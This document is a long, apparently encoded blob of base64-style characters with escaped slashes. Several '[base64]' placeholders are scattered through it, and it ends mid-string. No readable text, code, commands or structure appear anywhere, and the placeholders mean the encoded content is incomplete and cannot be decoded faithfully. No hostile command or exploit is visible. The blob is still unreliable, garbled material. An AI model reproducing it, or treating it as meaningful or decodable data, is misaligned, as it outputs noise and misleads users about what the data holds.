UnmBIXDblA38q\/GkwWBYBtv2eUdXKNej1teYed2NuJainnFGfcZwkl6TAxUUyPmc0uSnD9oi9muz4ow4p7U8sN\/2buZ+fmnnY0ZuTAjtcxNSxF8eX3T8VeX2aRl7XX2fxyy8H5uw0yObxrzJsg4BA1rXUQlXLGjC9uxDQp+7DlZdIr3xTavEQNSG\/Ao6a69cREMZ25WW52XM+xFOG+wzkI7Gp9l8dTjmj6NVrHGEba8pbN5YC9j8duaNMRuBJhw23Rbb0iLwmXMQ\/VrkvXlLt0zxhaQtvy4OEy27YuSWWw3KisY5lWhdFOb7Ui1\/RvVtt4x4VrLnmf3jOw7w5eXJSS5uAvg4DPRFvl5fD+klV1TMovurDGmeZGNZZl4hyUTcaKvw\/YRCZGP27xfnV1a4mssb2iTto+YDuLirmnsi2zDb1BA6n\/MiHhLw1tu1TeGfOIasW44248g3mc3GENPUkCIp0\/iS1e9Ua64RNljGjQc2xGm4h8ERwiMhXxMkHiEvx1OycK4iXT8JjdrYDD7jyuYNiRksgwyONj9TV0h5tREXvFWE2tLS2vDjk+bJby65XGtOfClyn1NJaOX2Rrp1UmXJeWl5MXNxZB0Oqp5KY6IMC5p5yOt8Zg11x5bRE3NP\/wCrsiEJtVjYFoYceK0ukOjGER5fo6r\/AIa8rdbhLv608nsjBY\/GbY29H3buZpI8yUwLvw5r1Ca1\/wBWNYa7Tsd+rW59FPK+cO6G+U4e0sWep23h0h7I\/S5avb+DW\/hfea+6Ie38e1jcQos6RJvUHu16P66Plny87t34w8Q7l3HrbNxXlVa+l4xrh4VtkzLs\/wDD5izyCZHck4VBlv7CLr7\/ABairz+zuy9Dr0bNv\/LopvMgt2ubQVW6uvky7Wzi8qbpz6wiMxPSXu16d9UcHlxtmbPZnlg2ieWGJyTwIrkxpwx\/SKvnrWnm9zTTlVz3PPK5LVO6uyJc1oxLQt0yFZxDwM8XC5QraIZ7Z8OC4\/Z07cch5uMi9VsCPSv0PEVaVu4uGU+Dxg4wx6MgJK+F1wPCntVW2x0a9bue3c6yw2AkfHT4qym+W9augtZOJLD7Y0NHOXjWUumjU92YSPPbZhoYaGx1NEfdrrOJZbNbSIGJhwEHGz5YSQlFpajh4hq8OWdbQGo+PiZhw4jLmtkiExMuUq1mHHX22WVvOfDxrmNT\/LQni1NR0972qzmGnyYa\/C3lN6oNSnDlNiYkAuLq0fVqI1xC9N+XSoGUjOwtcplELIFoav7OgqzvhvHlDvOLiijw2mZSQHyHqmTYar\/RrLX5le\/iFv5TTMSO5hN6SpO\/BSo7TJ\/dnrZL+lar748K6JHl\/iR3ZlmsMMWwwXSfkPX7B9ka5e3OKPU\/T6872j\/xEzZLuZDGtvKQQmhAm78o0\/S9fnfMvV\/9i7Hx14w8sjB4rf8APr7TXGIfmW2VjHjtiCctXpHlxzZ1bYqAMScZj7Q16fWq499\/DuO33ga2BvB3iPW1Bf8Am1x96H0f6y\/\/AI4eWJDlyKvDvD6SksE+xVqtYV2WesPLbUG0oCfW\/[base64]\/l6AzPmbvDPbkhu5DIJOPGx+kJONiPL4i8Fe7p24fK9rX8jjnmHvXJZ7IRY8hlpl6KJABNJpvrrLsbsrdXq8VTuuVKaxOAxTzqkEVgnemvsk8WqvL7V\/D6L9d1\/LSEG6DpG9ePyzL6WdGIdmwWDkYDYMvdTwdGRmnxiQCVObp\/1pDXXWHnbYzL1d5A4SK3tRkpiCLuYcclaj7x8I\/q12a9XJx7p4t73bs0mlCVDBFEvaStJ1MJ2S5TKzDuKybMR+MT0wRHS2q8jzer7twfo15+\/wAOrVsaJM2zEmZDLZvDsuQJxQ3JjEEF5WNH3g1z6duG16ck+Neh\/uyHkpMTSbemPnoYrzOC9q+0Go325K1rxcs3ZDmRcY2yy2b8QtRw8g3zC4Pu\/RIa5Iha7V8BmX4k+I682jxEP2rbq6b1b48sYtMS7c3mWcjjXwnz9Djx\/wCXgt+ENHve9XDNHra5h1bB4aBPwpTAyguE2xp6bgaftvZrntPFrNcuPZhvMBNOLJjRTaEuQgKuis5hx2zEukeVUmfksv8A9PtQoxZGQDhRfiFJsCb08w9T2eWuPfXy9LrbfCvc68PJbgZnYRIkMuRqYi6hYc5tRfVKuvXbMOLdTEmThcwuDjBOAHnZkxwYUe\/aIcvUL9KnDyrE4houG23udnNS3cUJqy262\/PmKbY9H2hEfe5awvBW0xLqG\/8AbJS4mB3btF43se4LkLJY+NqEmpWrmHn8QEVyrCdT0JjwycS9\/wBJ4r91RGEk7llfaypja+D3W6xmmJXjFWj59lyZNi4OGknPbi3BKb\/ekGOGppkjISES97lrtjbFY8ufbHNb\/wDxbFwe7Wss3LiABARnDZd1aGw5SJz\/AMPiqtrTMeFI0cZ8uhxZMfI4s8aohLZ+IcYJ63T0sgPLy1522k5ejXZStcNJkeWEncUx89uz47EOKQg7Dkrp9nVqGvR1z4cU1wwZSbbnRi27mIrbUbG\/ZHkHVLqdT3hc90S9mrXthnPlsEPCxtlH+8nI7ebajsNrDbEtAl7WoSrhtr2Zd1P4VaxmMj5hbw3NmM5Dak6skIsRRQBcb6ZjpJuu\/XM1jy4bzNpdW3rh8Jt\/FbSZxoMM5jH4kX5BNJzdZ4vtBcL2qiIzK2ykVafAyiOQ5YEajIRkgkcbEo1ras4ZReGku7p3DBkgWJ3Fk4MeEOg248uQ0K\/KKHZfwVpXl93PsrXPqHR4P8QfmbiMS5q3W5KguIiFHeYZeLl7OYwUvx1le2yPUopr1z9HR9n\/AMVm55ToRDxeNiynQIIgC26jriAOorkjiCv4Ktbdav0hemilvrLc4Hn9KkSMXlWdsN9WS6v7zWPKso6faVo2l\/Bqqte9Ee4a2\/XTPqzomT889j4GO5jc6U7G5GfJJZsNGQeBodIk2qmJ3US1cOFX1dytp9S5d3TtX6wRrzo8s5kRt6LuRpsWjFtWH2nmeZeFtZNoP469P5a49vPtpvE+m4QN27JzDMyem6ca8LJIESExLZ1EVuIomq\/4qpW1ZnxKbUtEeYleYuYc41edcBWlREZUV5QD6KpWloZ1ln5jIslJCPBHoMgKIqp2Jw9K0oi8qh2WrbbSt6nXHVUb3XT8taKRC8xTrs1l9DFXUj6RbEeCXK\/[base64]\/ZWizMbeUFJshWzo2Wg+REsGW4LgmiMmXKBeKvKl66GI4bTAN+MKpKVkcI5LkdZIorQ82rVy1EwvnDdtuZpMX8Qy9ngxsbT9g3bqiZe7prOatK3XDm78Y9HSHlMJBnRNXNOjt9B\/T9YKvEE2arksbs7JH8ftPIS1lD97i5PiT6tXhnNmrssSmgUXkXqCX2vHTUJyop0x5jUI3d5uUb8qUMnY+U6R9dxtBZ\/KVXizOfKwiwJLrj0kI+pHPZCrxdT41+yHwMcVOOYG4VRFkzVZxmocebHmdWUHvMgZaTq8WZTV0l\/MbNzEWPAIZjTzf\/ACIEWnV9ak0hrEOfZ+KbbqQ4odFkfum1cIbfWI6ymIhaJUuRx8dlmO9OysMSH\/l2neo7U0kvKljZGMRutttE6HZq16SrfDKNi2cYSfjbi0gEz+lXNNVb+VdtibLx03\/LyCbccLS02nfU12cWurXLrkCF8TpTMYpMg+8Wt+Y4WkmR+tVNuzMOjVqxZ6Bnb0zmztjY7bO2MhF2rt97nlSIWkpcstXhJzxDXiWpM2exFoirnOGz77uWecxO1MZIyc4hIs5LXU\/1P\/Nrs1arRDjm0Knc+09ybi3I8c9uPj8rIEex373l9n2a7dOYlxbqxLkeYxWRxc1xkHLORT6bo35tVdV\/4w45piXRtkFmMq3JbOAD8XTpfcRR5R\/PrhvOXoaKZhU56PhpEs4GBxp46G3+1Mm943PaIfdrSKYZbbZlYYSL0CC834OK2moxcBs6TC0emxhvDaWRYkhOmG6cfUHTYiE3q\/O8NU4rzPloDjgTWE\/cDbkqTq5ht4apyaTXMNPyJ5lt9vQilJ16Xb6REa6LR\/FjSZiXeMG8cjGMuNsnDcFqzpG8JAZe9pry7R5erE5q1\/IScqx1kjHjWQc5uo48P9CtqWc8wfh8hhgcaaeygGbxaXY7bJGJFU3Xqws2kONIlPY9OppHlJtdJfo1yba4nLoizRZuzZu83MbJxjS\/vHqaJoousxHUPNpD6NWnf4wzto5Tl6GWJAkZzD4GHl1YwmFYEJUfpiJOvaf0vFXn20y9LVsjDP8ANfMxMJhmsbjwkBNyGkHYsdBJ8x+kWn7Mav16zEsd+yJUXldh5OVzsM5ZuJGj\/s+PQxJsOXmIiq\/a2Wqrp0w685svK5qTJz7sxI+GgzxGFHRW3BkaPe+jXn02zZ1zriIQ7l8woeLzErJSZkR5xljQ02DfK3+d7RV2a9UuPZvz4eaMl5nQH5bjTcCJNOY7zOPo5q\/R9qvT1VxDz9lsy2jFY3LSIrM+A1jsfOI\/9rchxylOD9Ejql98r168Zb1DgbngE9LN74B5trUUN9oWj5\/aHWNcd90TL0Y1zEeHMdyOtYoGXscaZXNahJ\/qNjpP6vLW+qIlz3ji2HG53I5VnGPHAbjAJ6nRTp8pVG7VBS3J3DATAyQtRHYbDzxARagJvVp+tXNE4ddJzDX4MU8lu6ZHBp9IEculKbBknSTl8XJ4ayvZaseWLvDPRvL+A1F2\/mm5mNyDuiVDNNIg5+f4anXrm8KW2cUea3rtze+c2ZCZwqMFhYZAYqv2Qe0Wn80fx1pTrTScs+fNzwozGUSS2\/jUWDkJEjLTSVOVuP1NQt6\/[base64]\/h\/8ALv4Qsr5g7wDo4LQQ43r\/ANdzeLT+bXhdy\/y2xD2\/1uqae3U32Zvm1mX5R64214JEDTZp95WWmMS9fEYXmS3Ng\/LnEvY3GsoEt4NACHsfWr0K9WdjzOz2Yo8TeYW95OQeN56Sp+9deyvZ0aOLw+z2MuGrIk5qZDx7KKbsx8WmhT6da7Zcmu2ZfRDEYlvZO0cVhwRAdbY1SPpFXBETMvR+XEPP29c3rF4yXVpKvT69cQ4d1uTy5uB6TlJvTbFSEvH6q6N2zFFdEZs+om0MB+5\/KXazcgVA\/wB3NkQ\/X5q8GuzN3uequK5xoFkOGFelSHmzZyLeuS\/dzMWxITzj46B96l4Y3mWy7AID3IuNZhsN5h6HIGV0113I2y06q5d18N9XmGjObfFjF56TPNIjkEhERVNPNXF87atPJd0w3dv2Bnlabjx3Qc9JG2Jl\/OKt9WzMr7IiGlLvLIsoIIa+H010zGXPzW+J3JmJklsFu98RyNNqvaX0arhe23wsspDMcpiXXQVl6QVgHWPHWX1qn04dtsqoPgmc1MZI0Myd7lrSYc9ZNyM\/FTsgDD0bQEVPFeqpmVYxDwsmWixwdZQfvbc1qifKKeG\/YrM4x3Jsw2IaP6U0NPPez9IRrm2Q7NNmj7pdbhZya6bByen9hpUuXSHi01pphnvvkYnLQEmwp2NeSM42Q6mT5eYCrS8M9UTL2B5W4qTgIe7M+EBAYcPXClX7R0836yV5Pdtyl9t+i08YzLw\/5hZlzMZ7KSpB3ekPEv1Rr2f1NcQ8j\/2SczLnGlK+kh+e2nMlTh3VeJUl1PYzaHCmKSe0Ner1vTz91v5u0w0APK3PWL+tL9avN7nmX0nR\/[base64]\/LpmB+81fmESMtjq1JXo9RwdmIlsUaSxIyGXmsDw5ukS\/V0169cw+X7NY5OfQGAy+6wCTz6ndPD6FZbJmWmqYmE++lWRnnkAS0NiIh9WvN7ezMvo\/1\/mG2eTflpJ8xdyswF+zxcfnyUpfCI+7+dWNNcy692+KO7\/wAR+Mbwx7TwcAECHHbeMI4pyj4RrttTEuLXfMPQG0MRjou19stGCsPRYberSunVr5v6Vduunh5+++Jbu6zOJhABVkNezdBro1anDe7iPmDteRIOHkozIR8jBMi1F4Xh90hrj7nVy1078OSYLJMw2MiD9jdKUJEzzaun7Q\/SGvk92qaWevrvlh7mhxAhhm4im2Ez72EnNp0OctVmfDoxlrGNz85lhz93MNCThfbwXwFxpz6wnUcziyl2X\/1HGn5bCY1cVuGC11\/gTUXIz4+1pE\/DVq7+Kk6cuctSpJGExjGhElwRbGRFTUX52mt5rF4ceZpZ6f8AL18dz4vK4rDtKkx5rri2ZDpJyMPVcEfrV5XYrxe3ovyhqORYmOCGQefFuM2OmfrAeQvd\/OqNc5RuaSzkMnByYSWMk\/G9oG2+YU\/8NbzrzDCm3Eu5xo37\/wABjXHJkZJ8rqfGkcknHxb9nqNn\/RrCv8XoTSNkeGAxgGs4rzTzyycnjQ6TUpS5VHVqHlrX5XH8U0lz\/eMotqoyTTqvHM8JB7RVlnKdkYdU2hmJ2KwL239axpeUa6soV5hEvEPL+dTi6+vbw1MMwe2zyeZ+IfyD2KJv4hzm5iMtP9KrRqiIy5tt8S795QT9m7VxMnzK3D08NuXKTSj7ecltudBtlkdb5Do8Rlq0jq9VfN\/s7WtPh6HSjMZlp0iVgJAQ53lz8TJyUOG4e5sll2HIwOuG4XMx1f0tNer0OUR5ZdiGlsSs\/nGEnwibkym5hR32Y\/IXR\/tNPtDzV2bMWc2uGubgnwZ0huPsDMrDzcUnBm9Uy\/zTwf2BHykPL4farLVXy03TiGEGfzEjDKr+3gyLkEv\/APpcWn2VvF9tGIOYR94S1aa6dsYhzUnLeobuKze3BwzOScwzLbZFjcLMXUMYj5i6EkB5m+XmEqzm2XRPmFj5f43c+D3VhyB5\/GszNRT5zqjLx77fhEmC1fJ4eauTs75xhv19OZHmbkXo+TyA4eYE5chpOf8AFt6SZeZ9kfolqru\/WzzcX7K01ceg7inBJOVLAOkyJdfQmkK9HbXi4NGybQpXpEvMvtDDabdTKHrabQtNubmrj3TxdeusXXu7D2\/AzDOAxzXx7EeKPxjgrpJZGkSLT9EarqvyTfXFSbeiDi3YGcbT4oIbupiOvKRVraPDKniXdcWeNxLGYOTM6IbwMf8AppwBH7P2i1fnV5PYjy9al\/Die5c5mcrNmYHPqfx2HJwD4abkA8pF+bXd1aRDzu5fMqLGSWFmYt4mnGIt9Mm68quB7Vdmy0OalWdnmyOI4xEldaOhEWoOa+ov5tZUWvacMrZL0zGPD0Mo\/jmWSFZaMumDip6eVUq1sx6RpjPtuI758xWpUiZH33kIOMUl0rKeV4UBPdGRrWtK3t91duqk\/RuWJ8\/d74sB1To2dbFowZCVGabIzXwF9ijfCy1W\/YvVXX1tcuv47+I7M4XDRZkva+MnLKZV5xmHJcjjpT3iNHVRaxr3L58w6rdGnHxLFY\/jSwrFm39qzcb1fG3FdalIn5x9G9d+rsco8w86+iY9S2nGfxKbBzbXxL8ybjXeqLS9eG4ulSS\/HodVEradtYc9tV5b415zbMViM6zvvFCjiqitSJIx1RU7EVHtFlqa3rb6qfBePOG\/4jdJZeSEtrLx8hChaXerEebdRU7kXQq1e0ZhTPGfMMLN5SVlZ6vvKgtmq9NkFVEROztqNevBfZlSMK606QmqPNdwHay\/[base64]\/HVJWiFM8oigkprqRbLfurRnJr7yojZI4ifSTtoQ+R+dgFHjtB1+oTnNprypewx8eost9J77ZC9keaqSlesS8YanEMnWDH7oUbIv0qtEZVtLnmYjyGHj1vKY6tWqtYoyjYzMLkXRXQ88Ztj6E1VSYbVnKwjfEuTCmQ16HTLUBOLpqktIotI+5mZL5xpw\/[base64]\/efne7XJd0a4w6jKdlZfpLJhHGjauo02hEDYfW\/tKma5hfl5PyMuUTbPxX2jPhGY9pAAH6I1jTX5a3v4ctfy8lvPIxhJLrj2r\/cLiAp72ka9Ckxh53Kct329iwy2eyRT92yWHoLGoWTQnRXX9L2aikxlbjMrSZKnYiEbcp5qTDcL7BxpPtCqOzc005rabnEwmHbgpJtPyg6yioo6vzq5dccnXafjhzEse\/MloCTHG5EouWPp1EtdN5w5a1zK+k4+Bhw+Hnyjys\/whj2C6YD9Yvzq5uXl0WpiGoz8LlTSOsYGsOz\/AGKPar\/[base64]\/wDRL2hGo19eMq7N8y03CeZWWx2Qfh49lx4JSE0TevSwLf0v\/DU9jrRaF9HZmXoiB5h5P9zwG+ojxR2HAitx2ScHUZf4Q\/WKvL\/HikvR+WZhxjIQgLLoe4n3LvF1fh2nOoSfoV3VpEOKas2ZkH8fFZLDwWMNGLUBTjbEpLg\/rDW1fDPCGPJCC1Hk5Flxx4XOrHcNS6ql7w8361U3a4mGtLTEvUWzt8ZXGQAk72VvN4hwBJrH5N3U6Ec\/EWrxD9X1V4+3rWmfD2abq8VLn9r+VeQb\/fu2Snv4mUTjUXHm6T5NOe1zGWrxVrqiYcmyObjuIYnJkJe2xxTz0QnOdxFISAfeq2yZKa+LfoEiarMw8YkbFzdtmLQCAc3TP6\/tVlZas4Z+J3junK5WRAnvSYuOL9nlG1q\/vC9jVyjSuvJXZiVjuPZUPc7TjOO\/eOWec0mE5yN0hBz8zlLvq1d0UlW9eTTPL2D8LvKXBy7CTwwcB6UTPsnoEhFv84q7L9iswUpxdS3O7PyiBD2\/igZWYLMJ1ltP+YNzq9P8g1x\/NDWKzLhfmHi2o+4IGLxKNLlcGLY7ghse29J0kWkva012adkObbrlmQ3sdAzeWgS21e1RxF2O5ygA+P8AVrTkwvrww8Xg8NkX5bXVWNGmKX2y\/swcvL1P\/FUcslPDacPFZ2xn3sVnohszCi9LU4pE26yfhEebm01nW3lvecw0Xeuy8tExsLcLYIcYusZxw+zsIOaa7tU5efsnC88pm3N57jxO3jebBzJT22emC6y6MZsnX\/5o1h2r\/DXDo6H874e4fMCMk7DxNt4QPhMVj\/suTw6Q8NeFWsxbL7OmiK0VW4NzY3y82jAx0TQEwhLSP6xV3dbTylxb93CHiHdu8Hci89IeeUzIi7\/FX0OnVFIfNdrZN5cbnNyMo5rNPstXiVaidmHJNMu9eRvlqzkNwtZh1tSZxZaxI\/[base64]\/[base64]\/wwS8nmIjMotIkWouFa7a4a6tWHoDzlej+WPl5nNvNpqcEmX8WX\/23tPU\/nV4Nqzaz63oXilHyWyr\/XkG92kRFX1X67VisPkP\/YOzmyrWvZw+NmciqqzLqmzzVjFkenxFy17WmP4vO3x\/OG+u5co\/lnk2jBUOQ6Wgfzq8vsx5fQ9K+Kw84uSbpqJFrxdnt9Jqv4TwdMqQwynHqGI8K001U3Xe2cPCcYxkJuyCrbQjpruiHi3vlZdB73a1iGGMl+HU+W2momqYlkR4nTLVpqs1Wh5u80tU\/esCGHObaiGlPza5tnt3a\/T2Nt+F8PAit25W2mx\/m1f6Oe1cy36ApdNbcfTV9c5Z8OLy9\/E0+2OIgQvhwN6Uerre3pDTy1Ta9Dr3eMpWNBEZZPk6I+GuTjmXVf8AjDuew\/LeZL2hnNwsyGCZhh92XKX6Ve10tETD57u9nDXS2hm8dt05egD6nO6LZatA6a9WdL56\/Y5LXyu2qDE+BMmR0N0WnJ75Kn9X4RGsraWvU28pw0vMMruvd8sMXFRr4x\/RFZTw14W6mbPq+vb44e9\/K\/a0bZWJjYiHHQ5LnPNmAnMZV3dfV4cfY3zazmn8SuHMZW1s1JC0NsyYlOImrTzCX\/Gq7\/[base64]\/[base64]\/2f1S+tXnxaXsUmtvay3I3idx4Nh6eDD72sX4BJylyV1a4cHYho4o\/EzsnIzkUGvgHDjtmunW54REa1t4YarYMyWPmrt\/G4yTKbxobikNxcjIPlFoXv6z6WkqcZiqLxys6rNwuOf2\/snCtz0e2ZtPmj5pxNRZKQBfbuD7o8qafkry6Ui9\/L0Jn4q+HI92bjyt8xAjOuRlnPiLrYJygOrlb\/AEa9GsREeHJs2zJ7m4cbt7bwY9qcsPdThavjmk\/Zm\/ol7xVlGmbSyjbhyae+eWdKSLLAzI5j1XoydLVzeIh96urTTy5t++Zb9sncmezW6MPjchJ+FkuTW4rGbRsSdXrFp6bn9oPN+Oo7k8atOtbk9W7o8mdu7ZyMhufnAdysVRmQ8TEBwuo34SH6OqvO6Fvkd2yOMKTHL\/0Z1sV8QTuKnD1ZWFLSTTQnzD0\/HpIferrv04tLHT2+MtB3LjhzjxzoLbZdQtb70hxsXdQezpru6eiNUObtbo2S4rn5DjMg4cOGOhwftRUdQkX59a7rcpY0xWCbcCVhshEyZshkEj9RY+PcERHVprjv\/N1UrNFOuW1ZR+W5AYjSZGoTsmp3VVtdOKl7cm3m+WRiRYoIoCz0wJxE7CPnEipNso+rsuV2blchjcJtvDz22XYbBGUww7OXUOr3dVYW08nR8mIc\/wDMqBPPccV8orZv48IoZmY34Xh6f3mr+bXTXTMOXbOZaGUdluVKxuNtOb1l9mq8p83s1huiW2vGG7Lg8RCwkWc3kWpCG78PKxmgmyXl8Wr6NZaNsy3vqiIa8+UXHtzHsawLyslpdQU0\/rV3e3JFoq5lJWXk5HUmPEZatLbF9SB6vo1rSGFrZluGEVz95womQQBEWC6YWtzF4L\/NWW2uV6Sh3NNcivsY85isQAbcaHQmq9lul\/T6KyrSIXvsmPDRGce6SBNmisGBqVfinbWsvFOF79nqrqr4hyzOW1Y7KaILzWOvIZekIJyLcLaV9V+6s7Za6\/CpOCctxyPGVXHroQxh4mV1t89KSvaV9ncz+5sZh8LFucpkTfypimlda8RFSHjwRUrS1frlnM+PTOxO\/N0QFYPHbhzEUS5xaYnSBS6dnJr0qiei1TF5iPEsJpE\/R0LGefu+4Iuq5uGVMcZFDL4mOw9yp2ouptSVfXep+e\/3XjTTHmHZ9ufxO595luQk\/DSUQLGrkF1h4V91Vac0\/PprG\/YvX7LV69Jj6ttyf8TmMUojj+0yMNKDJkRpKoOpV4qgkz3\/AFqtr7+PcK7OhE+pK5\/ENsl0UF3F5yKz2q6LDboJ610Pav5tejr7VbQ4dnTtVt+D84\/KaY4LUvcow3nE5Ispl9hbWvxU29P46vO2s\/[base64]\/V9bX+pVqMuWV1dA0lEZRF96+kf51WsTXLZMbumZj2jhtxmIgl7TGkr\/[base64]\/[base64]\/d2Hzee3TqPHAbZfcCwo6WG\/pFVa7PjLa+bYAyeH2XH+DxUtzPbiINMhxhoSbY+iLh8v51TWfkktaKOWZ2ROfnxGnnQjHKPU6LRdRz84q6K14OednJYFxAwhzGHno6c4muoqvyypya7g85Mj5hWZQfDRy+9FS5Srj3a8t6bG9Z5YEGGmVxtj63iFF5RrCK4dFrMfbW5k\/drwzGYj77xfYNqns0mq1LNdyGTN6dI6zLCCSaeibY\/rVfXLmuxsecmIaSMajUZ73QEdVbWjKKThcxctk47LyjwdePU6WkdVclqOymzwo9xNr1fiGmnHAcG7pLp06q21RhydieSgxotvugrQOOvit+i2mqtbyaYy3ncO15RYlcluHJx8fGENTUfpk4en2REQprk3asqfZE3az+TitTC\/dONAxFh6bzE859IQ8I03x4X6lIy9S57c+3sXisZiMQDeWlTNQu5JWiYL6IsM+79avKrXy9S0xEOGbhkYoJDLcNUfmuF9q8a9MUrqo4tmxbxYuUyCRW5LCOxy8OhREx\/naq3RScsx3AZGZk2IEqQkBoh\/y8jQJaB94h9qptZM0y3k8X8JtLIxs\/kH5ICotQ5TcfWaNh+dWEzlatcNl2pD2ficTjp+Smv40Gx\/y5AvTcUvpD7NYdi04demsLrckSRi8BM3JjQP4iRpHqOqREbfvaa4YvLrmYw03beVn5bp5B4DjMiBDPbhII\/VLk8VXvDCkZSbkwmYPbb2di5hJ4Y8xJomE+00mXN1G\/FWmq+GW6rVNizsrlZD0N6ZkCiaftemhfZD7Jaqz3y26+Ho3J7X2XgdsjkcXkln7nyzQxX3m00\/ZskJF1f\/ABVz0ibOi+IcrwnmF0M\/Pchp0WIfK+8nNpceGtvxZhj88QibxG2nNx47JQ5CtyJD4nlMgvMREBanC93w3GrRTBmLtK3lFxGUhQNyt6zfF95p2GnKT32hdMf0a6qR4YboamjszJMNQciAYeGR6jx7Yfal\/wBveq2vzLC84h0HBb1gQcphGHIIZ8dtymzjx5K8x+1p1e7Vd1MNevfLonmHOheYDOTGLGbwkeR1OlBBOVoT9mq6dvFff1+fpB5A+XuLxOdmTIM99rJ4OK4+A9PUBNyR0lqIOXWRfzap3tvN0fretizue+tz4\/bmHG7ofElq0s35tVU6+vL3u1ujXV4j3rvWbnJr0uS9q1fdNovKg+7Xr6KcXyfa7HKXIJjkmUikPANWnWvhSuq+zDn5Zhu+ITHRsbFjPMpLdeL\/[base64]\/Dp4eQeX+dVfjwma8nI5mOnxZou5lhsHnhbdjx2vCon4a6JvmWFtOG4YSNFmzIWMyOnHxviGylPKnM85q+7qm2fCa1c739InhueefwYFDI9EeRbwiA6a30yw20mUUeGGSxuJde\/qz0Ot31OOaHuXTWuzZhOrU3rM4KHG3DPcZZVPiFF3gnZrGuONmZdM61HIZAWXJMdpHUbHxV1a6ua9HMs2zKyzZxgVW+py6krWkcWV65SwWmMBt95sDSRPlOiwbi+z9WrWurSMPoD5E4VrbPl0s+SKfGZbn6i+14q7ddcOuLYd725kRjxgybigy0Or7RVqu536NXN5O\/i3z8fcO1YU2A+hvY2UQTNK\/wBWfhH9KvKpX+TtvPx1fNh8xIB94q+g6keHx\/7O\/OWGroJ316HJ89xYb0zp+Go5LYbli81KZxqMhyoXMdejr24hz10RMrjK5ucxtYIyvamZBEeleavP7W59B09MRDl5TSNLOChIVeXe2XrR4b75e4FrcG5IENuT8L7ZufRrr0Vcm+72F0M1AFdYBlGfYJvlKvR+N4s3ZETLw3nEjKpsyfD0X00l+bU\/EpyXwMqSahG1UiFoSyjGFDefPh0Q1nVLNqw8v7JA97eZUiTJTqfDn1xK3LyeGuL6u23p7QgIqO\/DkOjTy1Zllc5LKs4GG69IdQC08tW1ov5l8\/8AzO3Zld4bm0m59nB5AFE5dNU2u3VXENXwu1N1byyaxsFgpeTVktL7jQahAfeIqpTEN7251w9YZjZLm1fLiLiXJZNZHJPttOttL26yEiEq9\/8AW1iz4z9rPxy5puyC9jccxj4csySV04+k\/EXvV7O\/XiXzGvbm+TgdHE7e3PkkaXqtx24TTnu69OquHsVxD3uhP88r3yC29h8WMvdWekspKmEQY6GqaiBvUQkX51cFavb27vD1C3uPb0eSJxTfUfFpFotNddcQ4+UzLA3U7j94Y+bjJeMdmQ5waeiQ9heyQ\/nVlekWb6ts1l5awud3h5Q7kiYCUXxG28wQ9Dq82jWWnUI+zp1JWHyfHLr2a\/kh6oOGBJ8Rkc0ugvFHTS0P6VenG6MPJt1paVl957W2yJPQzYOYyX2TYCRkf51ZX7FVq9eXBN2+Ys7dT3w0yzMT+zNdNeB3Z5w79FOMqfEZR5uQkfGG3MbbHmjqum\/vaSr5zZp8vZ07MQ2zeKY1zC4yZipJ\/HxQIPg29Qkhav51KrbLNR2vvPOY6Q9GajNuHkmCYlPGyJF0dWrm5az2auS2rdh0Vqe85K1gbAQ22iEIYDqEy6enm+rxqsam3yuUbq+zIY3wTT7cXSUXJRuVzSfNze9WsUYXv5TYv4bIHByHxitxYJEOX6i6nOmZcxfS92s84a3\/AJQwtw7ajFuV2BFjHNbmAP7ue1aWyb0+Ea0rdzTpUGsGsi40ywEVmKGlrpr957xFVrxlNLYl07beYx09ppluO4H7vASdcvy+LmrjtpdtN2Fu\/uFuZOlABA2MdjpY7pp9mH1qtFJRy5Qr52bZ\/dOLb6ySci3pDVbUSDq5q1jV4cvPjLaHsbJyLGYzz2t7V0cRCx7i6QF4+Yv\/ANHcvnrK98VmHTrpzl1+TgmZPlzgsM278PNxsfkkOO6W29b3VIh16NXLy15+i2LPSmvCvlzOfjdhttvSZ+8r514tRNg2PTEv6Vd\/mzimaw5NksXhJkolmZJ3S4Q6Hgb6hGPvadVb0vNHFuxPpeYfD7FjPusz8xkGo5FqJxpOkQj7pDz6hpa0zLClPHl3zyd\/+JMlujJstir0bExRyUXLTBIBZejFqHSR+1Xm\/sqTsq7+hStZ8tW8wPPhrKZTcL2Gx5ynXpDejNdYRImwHTp6enw1P6jpzrjy073Zi3iHBX8ruXc8x53GTgSVpJ1+Kbwi6X93r0CX1Rr2otxs8nEyx8Nu6Yzphz0603HuiZtmum4nW8WpH1Y8Ly6BLFM8wuVixmHjjjpdgtlodX6tRbFvTasRX25\/lcwkwxY6UnGq2PSG\/KI1y21trbsq3FYmS9kozTSnM1FyuKuotX0arjDOPL17rxOJxmH22yEZvJDCI9wPSxESNz2f0aa9fl03nw5g3uaHtiUsaTm0UpBFoyScw\/[base64]\/BVvqp4XuGiuwSaZZMEih4hvzESCqXW9\/TVLtKyuduMuQ8zIy8ttBciAYxTVbajJF0r2d16pFZW5wpIrMKdnY7ebloy3Je0y3\/Z4oqqq8eF1tVbWlMYkgR8dEmHGjPE6TYkKqK30qSrZBVbXS3fURM4RMQsczh8di8HFmvZqO1kp1ulEbJVUEvbU6o6vltb56msloxCqgLiGngelT0yDypbTHQ2Uuid499\/XVrVzDGl5hcY7cvPIiOtA1jnLo4wvaqem\/aipXP8fl2V2Qs8XmWZUV3FtkoaSL4WQiprGy3FUVU48K1rmFLzEtOyUKb8a7IWYsx\/igyB4GioluZv+VK6qy5L1as9mJ4vMs9RxHGysQiqInBbVrDltacthxmayialiZCXjjV3T1WHjbVV7b3BRq0zMLRET7XkLzO8zIU0Bg74yio3cUCS+Ugb3W3B\/WlTF7fdW+uufTpeI89fN1mY1Ek5OFlyNLicqE0KcvbdWOlVo3Wg+Csw6tjf4jNz45tSzO1sbMdbS5\/COOx0JPSmtX7VPzz9lPx4+64w38U+HlI+eR2rkYtluQMPMyOCe7r6N6fP\/Q\/Hn7um4Hz78uMmbaOZKXixcuqjLindF\/8AJ6tXrvqievdv7G\/tiPx1VrduPRXlTpDIeSPe\/C322ipjdSZ9k9e8R6Ik7G5BROBPjTeK80d0HUt+Yq1rnLC1cH9VUUkTltwVaKZYwCJGSqA+oqjCcsd0iN4lJdSAmkPVVlcmq0SoK9y+ihl8tg\/bMb4e0ez+SvHe2st4eBrt8XtVcWO1fAx2fmUsrDD3H\/uLnj8ff2\/PWCzT8\/8AtOO8Hi7vvPnrWiq7j\/ef1Xh\/5rsrdRDH+\/kfsn5vbU1Uj2xcj925914u6lmsMeF9xJ8P3fs\/fVCqOD2uff8A8lGUMs\/vv+Z8Ptdnz1F16K6V+zL2eL+s7apC9lDkPG3932e12VtDkXWM7A\/o+GsbuqjoGE\/aW\/ue3+t8XzVSW0PROzv2WZ+weH